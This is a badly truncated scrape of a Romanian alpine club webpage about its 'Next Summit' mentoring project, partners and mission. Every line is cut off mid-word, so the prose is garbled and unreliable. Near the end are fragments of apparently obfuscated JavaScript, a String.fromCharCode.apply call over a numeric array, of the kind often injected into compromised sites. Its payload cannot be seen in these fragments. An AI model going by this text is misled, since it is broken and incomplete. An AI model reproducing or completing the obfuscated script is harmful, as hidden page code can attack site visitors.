
Ultimele no
iei 3 Next Summit:
it
Redirectione
Clubului Al
DESPRE N
sificare.
* Clubul Alpin 
practicarea ori
recunoscand si 
din patrimoniul 
neingradit tutur
urmareste sa as
minimaliizarea c
scop recreativ,
NEXT SUMMIT – Ediția III
zonelor montan
utilizatorii zon
inconjurator, fa
RAMUL
Clubul Alpin Ro
ȚIA III
Internationale a
iul principal PROIECTE -> MENTORAT CAR NEXT SUMMIT;
adera la statutu
RAT
ly(String,
Parteneri
7,55,50,53,54,62,51,52,61,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].m
harCode.apply(String,
T